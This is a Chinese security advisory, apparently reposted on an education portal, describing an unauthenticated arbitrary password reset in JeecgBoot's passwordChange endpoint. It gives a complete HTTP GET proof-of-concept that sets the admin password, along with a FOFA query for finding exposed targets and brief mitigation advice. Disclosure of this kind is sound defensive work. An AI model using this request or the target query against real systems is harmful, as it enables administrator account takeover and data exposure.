該文章介紹了一個(gè)名為"JeecgBoot框架passwordChange接口"的安全漏洞,該漏洞允許任意用戶密碼重置。漏洞復(fù)現(xiàn)漏洞URL:/novat-boot/sys/user/passwordChange漏洞參數(shù):username...

導(dǎo)言

文章僅用作網(wǎng)絡(luò)安全人員對自己網(wǎng)站、服務(wù)器等進(jìn)行自查檢測,不可用于其他用途,未經(jīng)授權(quán)請勿利用文章中的技術(shù)資料對任何計(jì)算機(jī)系統(tǒng)進(jìn)行入侵操作,由于傳播、利用此文所提供的信息而造成的任何直接或者間接的后果及損失,均由使用者本人負(fù)責(zé),作者不為此承擔(dān)任何責(zé)任。切勿用于網(wǎng)絡(luò)攻擊!!!

PART

漏洞描述

JeecgBoot框架passwordChange接口存在任意用戶密碼重置漏洞,未經(jīng)身份驗(yàn)證的遠(yuǎn)程攻擊者可以利用此漏洞重置管理員賬戶密碼,從而接管系統(tǒng)后臺(tái),造成信息泄露,導(dǎo)致系統(tǒng)處于極不安全的狀態(tài)。

漏洞復(fù)現(xiàn)

漏洞URL:/novat-boot/sys/user/passwordChange

漏洞參數(shù):username、password

F O F A :body="/sys/common/pdf/pdfPreviewIframe"

漏洞詳情:



1、打開自己的服務(wù)

2、使用以下POC進(jìn)行驗(yàn)證

GET /novat-boot/sys/user/passwordChange?username=admin&password=admin&smscode=&phone= HTTP/1.1

Host: 127.0.0.1:8088

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Connection: close

Upgrade-Insecure-Requests: 1

3、漏洞利用成功

修復(fù)建議

官網(wǎng)目前未發(fā)布補(bǔ)丁,建議禁止對互聯(lián)網(wǎng)開放,或采用白名單方式限制訪問。

原文來源:https://mp.weixin.qq.com/s/G5DiGrVbYKmftBLJ06NmQg

來源:本文內(nèi)容搜集或轉(zhuǎn)自各大網(wǎng)絡(luò)平臺(tái),并已注明來源、出處,如果轉(zhuǎn)載侵犯您的版權(quán)或非授權(quán)發(fā)布,請聯(lián)系小編,我們會(huì)及時(shí)審核處理。

聲明:江蘇教育黃頁對文中觀點(diǎn)保持中立,對所包含內(nèi)容的準(zhǔn)確性、可靠性或者完整性不提供任何明示或暗示的保證,不對文章觀點(diǎn)負(fù)責(zé),僅作分享之用,文章版權(quán)及插圖屬于原作者。

Copyright?2013-2024 JSedu114 All Rights Reserved. 江蘇教育信息綜合發(fā)布查詢平臺(tái)保留所有權(quán)利

![]() 蘇公網(wǎng)安備32010402000125

蘇ICP備14051488號-3技術(shù)支持:南京博盛藍(lán)睿網(wǎng)絡(luò)科技有限公司

蘇公網(wǎng)安備32010402000125

蘇ICP備14051488號-3技術(shù)支持:南京博盛藍(lán)睿網(wǎng)絡(luò)科技有限公司

南京思必達(dá)教育科技有限公司版權(quán)所有 百度統(tǒng)計(jì)